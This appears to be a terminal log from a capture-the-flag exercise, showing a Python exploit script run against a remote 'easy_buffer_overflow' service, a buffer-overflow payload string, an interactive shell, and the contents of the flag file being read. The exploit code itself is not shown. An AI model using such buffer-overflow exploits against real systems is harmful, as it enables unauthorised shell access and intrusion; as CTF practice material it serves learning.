 root@kali:~/balqs_CTF/easy_buffer_overflow# python 105062223.py
[+] Opening connection to sqlab.zongyuan.nctu.me on port 6000: Done
[*] Switching to interactive mode
AAA%AAsAABAA$AAnAAw\x06@
$ ls
Makefile
bin
dev
easy_bof
easy_bof.c
flag
lib
lib32
lib64
$ cat flag
balqs{WoW_you_know_buf_overflow?}